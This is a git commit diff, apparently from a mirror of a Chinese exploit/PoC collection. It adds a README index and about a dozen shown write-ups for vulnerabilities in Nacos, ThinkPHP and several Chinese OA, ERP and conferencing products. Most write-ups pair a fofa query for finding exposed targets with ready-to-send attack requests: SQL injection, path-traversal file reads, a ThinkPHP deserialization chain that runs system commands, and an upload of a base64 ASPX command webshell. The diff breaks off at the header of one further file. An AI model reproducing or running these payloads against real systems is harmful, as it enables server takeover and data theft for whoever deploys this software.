mirror of
https://github.com/wy876/POC.git
synced 2025-02-27 04:39:25 +00:00
20240920更新漏洞
This commit is contained in:
parent
f438c90ba8
commit
3a4f16b676
18
Nacos/Nacos未授权下载配置信息.md
Normal file
18
Nacos/Nacos未授权下载配置信息.md
Normal file
@ -0,0 +1,18 @@
|
||||
# Nacos未授权下载配置信息
|
||||
|
||||
Nacos未授权下载配置信息
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
icon_hash="13942501"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||

GET /v1/cs/configs?export=true&group=&tenant=&appName=&ids=&dataId= HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||
|
||||
23
README.md
23
README.md
@ -1,6 +1,29 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了1000多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.09.20 新增漏洞
|
||||
|
||||
- [唯徳知识产权管理系统WSFM.asmx接口存在任意文件上传漏洞](./唯徳知识产权管理系统/唯徳知识产权管理系统WSFM.asmx接口存在任意文件上传漏洞.md)
|
||||
- [唯徳知识产权管理系统DownloadFileWordTemplate接口存在文件读取漏洞](./唯徳知识产权管理系统/唯徳知识产权管理系统DownloadFileWordTemplate接口存在文件读取漏洞.md)
|
||||
- [商混ERP系统接口Operater_Action.aspx存在SQL注入漏洞](./商混ERP/商混ERP系统接口Operater_Action.aspx存在SQL注入漏洞.md)
|
||||
- [商混ERP系统接口StockreceiveEdit.aspx存在SQL注入漏洞](./商混ERP/商混ERP系统接口StockreceiveEdit.aspx存在SQL注入漏洞.md)
|
||||
- [商混ERP系统接口TaskCarToQueue.aspx存在SQL注入漏洞](./商混ERP/商混ERP系统接口TaskCarToQueue.aspx存在SQL注入漏洞.md)
|
||||
- [广联达OA系统接口do.asmx存在任意文件读取漏洞](./广联达OA/广联达OA系统接口do.asmx存在任意文件读取漏洞.md)
|
||||
- [广联达OA系统接口do.asmx存在任意文件写入漏洞](./广联达OA/广联达OA系统接口do.asmx存在任意文件写入漏洞.md)
|
||||
- [thinkphp最新CVE-2024-44902反序列化漏洞](./thinkphp/thinkphp最新CVE-2024-44902反序列化漏洞.md)
|
||||
- [誉龙视音频综合管理平台TimeSyn存在远程命令执行漏洞](./誉龙数字/誉龙视音频综合管理平台TimeSyn存在远程命令执行漏洞.md)
|
||||
- [誉龙视音频综合管理平台FindById存在SQL注入漏洞](./誉龙数字/誉龙视音频综合管理平台FindById存在SQL注入漏洞.md)
|
||||
- [魅思视频管理系统getOrderStatus存在SQL注入漏洞](./魅思视频管理系统/魅思视频管理系统getOrderStatus存在SQL注入漏洞.md)
|
||||
- [AC集中管理平台未授权漏洞](./路由器/AC集中管理平台未授权漏洞.md)
|
||||
- [数字通云平台智慧政务workflow存在SQL注入漏洞](./数字通OA/数字通云平台智慧政务workflow存在SQL注入漏洞.md)
|
||||
- [用友U8CRM系统接口relobjreportlist.php存在SQL注入漏洞](./用友OA/用友U8CRM系统接口relobjreportlist.php存在SQL注入漏洞.md)
|
||||
- [华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞](./华望云/华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞.md)
|
||||
- [地大信息-基础信息平台GetImg任意文件读取漏洞](./地大信息/地大信息-基础信息平台GetImg任意文件读取漏洞.md)
|
||||
- [泛微E-Mobile系统接口cdnfile存在任意文件读取漏洞](./泛微OA/泛微E-Mobile系统接口cdnfile存在任意文件读取漏洞.md)
|
||||
- [灵当CRM系统接口getOrderList存在SQL注入漏洞](./灵当CRM/灵当CRM系统接口getOrderList存在SQL注入漏洞.md)
|
||||
- [网御VPN安全网关存在任意文件下载漏洞(CNVD-2024-34014)](.//网御星云/网御VPN安全网关存在任意文件下载漏洞(CNVD-2024-34014).md)
|
||||
- [Nacos未授权下载配置信息](./Nacos/Nacos未授权下载配置信息.md)
|
||||
|
||||
## 2024.09.14 新增漏洞
|
||||
|
||||
- [DCN防火墙ping.php存在命令执行漏洞](./DCN/DCN防火墙ping.php存在命令执行漏洞.md)
|
||||
|
||||
103
thinkphp/thinkphp最新CVE-2024-44902反序列化漏洞.md
Normal file
103
thinkphp/thinkphp最新CVE-2024-44902反序列化漏洞.md
Normal file
@ -0,0 +1,103 @@
|
||||
# thinkphp最新CVE-2024-44902反序列化漏洞
|
||||
|
||||
Thinkphp v6.1.3 至 v8.0.4 中存在反序列化漏洞,允许攻击者执行任意代码。
|
||||
|
||||
## demo
|
||||
|
||||
```php
|
||||
<?php
|
||||
|
||||
namespace app\controller;
|
||||
|
||||
use app\BaseController;
|
||||
|
||||
class Index extends BaseController
|
||||
{
|
||||
public function index()
|
||||
{
|
||||
unserialize($_GET['x']);
|
||||
return '<style>*{ padding: 0; margin: 0; }</style><iframe src="https://www.thinkphp.cn/welcome?version=' . \think\facade\App::version() . '" width="100%" height="100%" frameborder="0" scrolling="auto"></iframe>';
|
||||
}
|
||||
|
||||
public function hello($name = 'ThinkPHP8')
|
||||
{
|
||||
return 'hello,' . $name;
|
||||
}
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```php
|
||||
<?php
|
||||
namespace think\cache\driver;
|
||||
use think\model\Pivot;
|
||||
class Memcached{
|
||||
protected $options=[];
|
||||
function __construct()
|
||||
{
|
||||
$this->options["username"]=new Pivot();
|
||||
}
|
||||
}
|
||||
|
||||
namespace think\model;
|
||||
use think\model;
|
||||
class Pivot extends Model
|
||||
{
|
||||
|
||||
}
|
||||
|
||||
namespace think;
|
||||
abstract class Model{
|
||||
private $data = [];
|
||||
private $withAttr = [];
|
||||
protected $json = [];
|
||||
protected $jsonAssoc = true;
|
||||
function __construct()
|
||||
{
|
||||
$this->data["fru1ts"]=["whoami"];
|
||||
$this->withAttr["fru1ts"]=["system"];
|
||||
$this->json=["fru1ts"];
|
||||
}
|
||||
}
|
||||
|
||||
namespace think\route;
|
||||
use think\DbManager;
|
||||
class ResourceRegister
|
||||
{
|
||||
protected $registered = false;
|
||||
protected $resource;
|
||||
function __construct()
|
||||
{
|
||||
$this->registered=false;
|
||||
$this->resource=new DbManager();
|
||||
}
|
||||
}
|
||||
namespace think;
|
||||
use think\model\Pivot;
|
||||
class DbManager
|
||||
{
|
||||
protected $instance = [];
|
||||
protected $config = [];
|
||||
function __construct()
|
||||
{
|
||||
$this->config["connections"]=["getRule"=>["type"=>"\\think\\cache\\driver\\Memcached","username"=>new Pivot()]];
|
||||
$this->config["default"]="getRule";
|
||||
}
|
||||
}
|
||||
|
||||
use think\route\ResourceRegister;
|
||||
$r=new ResourceRegister();
|
||||
echo urlencode(serialize($r));
|
||||
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/fru1ts/CVE-2024-44902
|
||||
- https://xz.aliyun.com/t/15582
|
||||
25
华望云/华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞.md
Normal file
25
华望云/华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞.md
Normal file
@ -0,0 +1,25 @@
|
||||
# 华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞
|
||||
|
||||
华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息
|
||||
|
||||
## fofa
|
||||
|
||||
```kotlin
|
||||
title="华望云会议管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /ajax/checkDoubleUserNameForAdd HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
X-Requested-With: XMLHttpRequest
|
||||
|
||||
userName=1%25'+and+1%3d(updatexml(0x7e,concat(1,(select+user())),1))+and+'%25%25'+like+'
|
||||
```
|
||||
|
||||
30
唯徳知识产权管理系统/唯徳知识产权管理系统DownloadFileWordTemplate接口存在文件读取漏洞.md
Normal file
30
唯徳知识产权管理系统/唯徳知识产权管理系统DownloadFileWordTemplate接口存在文件读取漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
# 唯徳知识产权管理系统DownloadFileWordTemplate接口存在文件读取漏洞
|
||||
|
||||
唯徳知识产权管理系统 DownloadFileWordTemplate 接口存在文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="JSCOMM/language.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /AutoUpdate/WSFM.asmx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Content-Length: length
|
||||
SOAPAction: "http://tempuri.org/DownloadFileWordTemplate"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<DownloadFileWordTemplate xmlns="http://tempuri.org/">
|
||||
<fileName>../../web.config</fileName>
|
||||
</DownloadFileWordTemplate>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||

|
||||
35
唯徳知识产权管理系统/唯徳知识产权管理系统WSFM.asmx接口存在任意文件上传漏洞.md
Normal file
35
唯徳知识产权管理系统/唯徳知识产权管理系统WSFM.asmx接口存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,35 @@
|
||||
# 唯徳知识产权管理系统WSFM.asmx接口存在任意文件上传漏洞
|
||||
|
||||
唯徳知识产权管理系统 /AutoUpdate/WSFM.asmx 接口存在任意文件上传漏洞,未经身份验证的攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="JSCOMM/language.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
POST /AutoUpdate/WSFM.asmx HTTP/1.1
|
||||
Host:
|
||||
Content-Type: text/xml; charset=utf-8
|
||||
Content-Length: length
|
||||
SOAPAction: "http://tempuri.org/UploadFileWordTemplate"
|
||||
|
||||
<?xml version="1.0" encoding="utf-8"?>
|
||||
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
|
||||
<soap:Body>
|
||||
<UploadFileWordTemplate xmlns="http://tempuri.org/">
|
||||
<fileByteArray>PCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQiIHZhbGlkYXRlUmVxdWVzdD0iZmFsc2UiICU+CjwlCnZhciBjPW5ldyBTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2Vzc1N0YXJ0SW5mbygiY21kIik7CnZhciBlPW5ldyBTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcygpOwp2YXIgb3V0OlN5c3RlbS5JTy5TdHJlYW1SZWFkZXIsRUk6U3lzdGVtLklPLlN0cmVhbVJlYWRlcjsKYy5Vc2VTaGVsbEV4ZWN1dGU9ZmFsc2U7CmMuUmVkaXJlY3RTdGFuZGFyZE91dHB1dD10cnVlOwpjLlJlZGlyZWN0U3RhbmRhcmRFcnJvcj10cnVlOwplLlN0YXJ0SW5mbz1jOwpjLkFyZ3VtZW50cz0iL2MgIiArIFJlcXVlc3QuSXRlbVsiY21kIl07CmUuU3RhcnQoKTsKb3V0PWUuU3RhbmRhcmRPdXRwdXQ7CkVJPWUuU3RhbmRhcmRFcnJvcjsKZS5DbG9zZSgpOwpSZXNwb25zZS5Xcml0ZShvdXQuUmVhZFRvRW5kKCkgKyBFSS5SZWFkVG9FbmQoKSk7ClN5c3RlbS5JTy5GaWxlLkRlbGV0ZShSZXF1ZXN0LlBoeXNpY2FsUGF0aCk7ClJlc3BvbnNlLkVuZCgpOyU+</fileByteArray>
|
||||
<remotePath>/TemplateFiles/rce.aspx</remotePath>
|
||||
</UploadFileWordTemplate>
|
||||
</soap:Body>
|
||||
</soap:Envelope>
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
文件路径:`\TemplateFiles\rce.aspx`
|
||||
23
商混ERP/商混ERP系统接口Operater_Action.aspx存在SQL注入漏洞.md
Normal file
23
商混ERP/商混ERP系统接口Operater_Action.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
## 商混ERP系统接口Operater_Action.aspx存在SQL注入漏洞
|
||||
|
||||
商混ERP系统 **Operater_Action.aspx**接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
title="商混ERP系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /Dispatch/Operater_Action.aspx?action=TaskComplete&id=1%27WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
21
商混ERP/商混ERP系统接口StockreceiveEdit.aspx存在SQL注入漏洞.md
Normal file
21
商混ERP/商混ERP系统接口StockreceiveEdit.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 商混ERP系统接口StockreceiveEdit.aspx存在SQL注入漏洞
|
||||
|
||||
商混ERP系统 StockreceiveEdit.aspx 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
title="商混ERP系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /ERP/StockreceiveEdit.aspx?id=1;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
21
商混ERP/商混ERP系统接口TaskCarToQueue.aspx存在SQL注入漏洞.md
Normal file
21
商混ERP/商混ERP系统接口TaskCarToQueue.aspx存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 商混ERP系统接口TaskCarToQueue.aspx存在SQL注入漏洞
|
||||
|
||||
商混ERP系统 TaskCarToQueue.aspx 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。
|
||||
|
||||
## fofa
|
||||
```javascript
|
||||
title="商混ERP系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
```javascript
|
||||
GET /Dispatch/TaskCarToQueue.aspx?action=addqueue&id=%27WAITFOR+DELAY+%270:0:5%27-- HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
20
地大信息/地大信息-基础信息平台GetImg任意文件读取漏洞.md
Normal file
20
地大信息/地大信息-基础信息平台GetImg任意文件读取漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 地大信息-基础信息平台GetImg任意文件读取漏洞
|
||||
|
||||
地大信息-基础信息平台 GetImg 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取文件、数据库配置文件等等。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="/SystemManage/BaseProject" || title=="基础信息平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||
GET /SystemManage/BaseProject/GetImg?path=C:\windows\win.ini HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
@ -31,4 +31,3 @@ admin</usercode>
|
||||
|
||||
## 漏洞来源
|
||||
- https://mp.weixin.qq.com/s/4ri-afLF1knxX3IDV0hKjw
|
||||
|
||||
|
||||
62
广联达OA/广联达OA系统接口do.asmx存在任意文件写入漏洞.md
Normal file
62
广联达OA/广联达OA系统接口do.asmx存在任意文件写入漏洞.md
Normal file
@ -0,0 +1,62 @@
|
||||
# 广联达OA系统接口do.asmx存在任意文件写入漏洞
|
||||
|
||||
广联达OA系统接口do.asmx存在任意文件写入漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="Services/Identification/login.ashx" || header="Services/Identification/login.ashx" || banner="Services/Identification/login.ashx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||

POST /m/mobileAction.ashx/do.asmx?controller=Microsoft.VisualBasic.FileIO.FileSystem%2c%20Microsoft.VisualBasic%2c%20Version%3d8.0.0.0%2c%20Culture%3dneutral%2c%20PublicKeyToken%3db03f5f7f11d50a3a&action=WriteAllBytes HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Content-Type: application/json
|
||||
Connection: close
|
||||
|
||||

["\"D:\\\\Program Files (x86)\\\\Glodon\\\\GTP\\\\data\\\\gtp-default\\\\FileStorage\\\\UserFiles\\\\1.asp\"","[60, 37, 32, 82, 101, 115, 112, 111, 110, 115, 101, 46, 87, 114, 105, 116, 101, 40, 34, 72, 101, 108, 108, 111, 44, 32, 87, 111, 114, 108, 100, 34, 41, 32, 37, 62]","false"]
|
||||
```
|
||||
|
||||
请求体中的上传路径并不通用,需要根据实际环境选择,文件的内容需要转换为ASCII码
|
||||
|
||||
```python
|
||||
def ascii_to_char(ascii_codes):
|
||||
"""将ASCII码列表转换为字符"""
|
||||
return ''.join(chr(code) for code in ascii_codes)
|
||||
|
||||
def char_to_ascii(char):
|
||||
"""将字符串转换为ASCII码列表"""
|
||||
return [ord(c) for c in char]
|
||||
|
||||
def main():
|
||||
print("0 字符转ASCII码")
|
||||
print("1 ASCII码转字符")
|
||||
choice = input("请选择转换类型(0/1): ")
|
||||
|
||||
if choice == '0':
|
||||
# 字符转ASCII码
|
||||
chars = input("请输入要转换的字符: ")
|
||||
ascii_codes = char_to_ascii(chars)
|
||||
print("字符转ASCII码:", ascii_codes)
|
||||
elif choice == '1':
|
||||
# ASCII码转字符
|
||||
ascii_codes_str = input("请输入以逗号分隔的ASCII码(例如:65,66,67): ")
|
||||
ascii_codes = [int(code.strip()) for code in ascii_codes_str.split(',')]
|
||||
converted_chars = ascii_to_char(ascii_codes)
|
||||
print("ASCII码转字符:", converted_chars)
|
||||
else:
|
||||
print("无效的输入,请输入0或1。")
|
||||
|
||||
if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
61
广联达OA/广联达OA系统接口do.asmx存在任意文件读取漏洞.md
Normal file
61
广联达OA/广联达OA系统接口do.asmx存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,61 @@
|
||||
# 广联达OA系统接口do.asmx存在任意文件读取漏洞
|
||||
|
||||
广联达OA系统接口` /m/mobileAction.ashx/do.asmx`存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
body="Services/Identification/login.ashx" || header="Services/Identification/login.ashx" || banner="Services/Identification/login.ashx"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```javascript
|
||||

POST /m/mobileAction.ashx/do.asmx?controller=Microsoft.VisualBasic.FileIO.FileSystem%2c%20Microsoft.VisualBasic%2c%20Version%3d8.0.0.0%2c%20Culture%3dneutral%2c%20PublicKeyToken%3db03f5f7f11d50a3a&action=ReadAllBytes HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: */*
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Content-Type: application/json
|
||||
Connection: close
|
||||
|
||||
["\"C:\\\\Windows\\\\win.ini\""]
|
||||
```
|
||||
|
||||
|
||||
|
||||
### 解密脚本
|
||||
|
||||
```python
|
||||
def ascii_to_char(ascii_codes):
|
||||
"""将ASCII码列表转换为字符"""
|
||||
return ''.join(chr(code) for code in ascii_codes)
|
||||
|
||||
def char_to_ascii(char):
|
||||
"""将字符串转换为ASCII码列表"""
|
||||
return [ord(c) for c in char]
|
||||
|
||||
def main():
|
||||
print("0 字符转ASCII码")
|
||||
print("1 ASCII码转字符")
|
||||
choice = input("请选择转换类型(0/1): ")
|
||||
|
||||
if choice == '0':
|
||||
# 字符转ASCII码
|
||||
chars = input("请输入要转换的字符: ")
|
||||
ascii_codes = char_to_ascii(chars)
|
||||
print("字符转ASCII码:", ascii_codes)
|
||||
elif choice == '1':
|
||||
# ASCII码转字符
|
||||
ascii_codes_str = input("请输入以逗号分隔的ASCII码(例如:65,66,67): ")
|
||||
ascii_codes = [int(code.strip()) for code in ascii_codes_str.split(',')]
|
||||
converted_chars = ascii_to_char(ascii_codes)
|
||||
print("ASCII码转字符:", converted_chars)
|
||||
else:
|
||||
print("无效的输入,请输入0或1。")
|
||||
|
||||
if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||
43
数字通OA/数字通云平台智慧政务workflow存在SQL注入漏洞.md
Normal file
43
数字通OA/数字通云平台智慧政务workflow存在SQL注入漏洞.md
Normal file
@ -0,0 +1,43 @@
|
||||
